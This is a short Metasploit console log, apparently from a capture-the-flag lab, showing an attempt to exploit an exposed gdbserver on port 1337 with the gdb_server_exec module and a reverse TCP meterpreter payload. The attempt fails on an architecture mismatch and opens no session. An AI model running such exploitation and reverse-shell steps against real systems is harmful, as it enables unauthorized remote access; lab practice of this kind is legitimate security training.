 msf6 > use exploit/multi/gdb/gdb_server_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/gdb/gdb_server_exec) > set rhosts 10.10.11.125
rhosts => 10.10.11.125
msf6 exploit(multi/gdb/gdb_server_exec) > show rhosts
[-] Invalid parameter "rhosts", use "show -h" for more information
msf6 exploit(multi/gdb/gdb_server_exec) > set rport 1337
rport => 1337
msf6 exploit(multi/gdb/gdb_server_exec) > show targets
Exploit targets:
Id  Name
--  ----
0   x86 (32-bit)
1   x86_64 (64-bit)
msf6 exploit(multi/gdb/gdb_server_exec) > set target 1
target => 1
msf6 exploit(multi/gdb/gdb_server_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.10.11.125:1337 - Performing handshake with gdbserver...
[*] 10.10.11.125:1337 - Stepping program to find PC...
[-] 10.10.11.125:1337 - Exploit aborted due to failure: bad-config: The payload architecture is incorrect: the payload is x86, but x64 was detected from gdb.
[*] Exploit completed, but no session was created.